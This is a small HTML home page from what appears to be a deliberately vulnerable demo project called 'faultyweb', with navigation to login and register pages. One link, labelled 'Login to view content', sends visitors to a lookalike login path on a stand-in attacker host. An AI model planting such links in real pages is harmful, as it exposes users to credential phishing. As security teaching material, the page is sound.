 <!DOCTYPE html>
<html>
  <head>
    <title>My Project</title>
  </head>

  <body>
    <ul style="padding: 0; list-style: none; display: flex; gap: 0.5rem">
      <li><a href="/faultyweb">Home</a></li>

      <li><a href="/faultyweb/accounts/login/">Login</a></li>
      <li><a href="/faultyweb/register/">Register</a></li>

    </ul>

<h1>Home Page</h1>

<a href="http://attackerswebsite.com/faultyweb/login/">Login to view content</a>


  </body>
</html>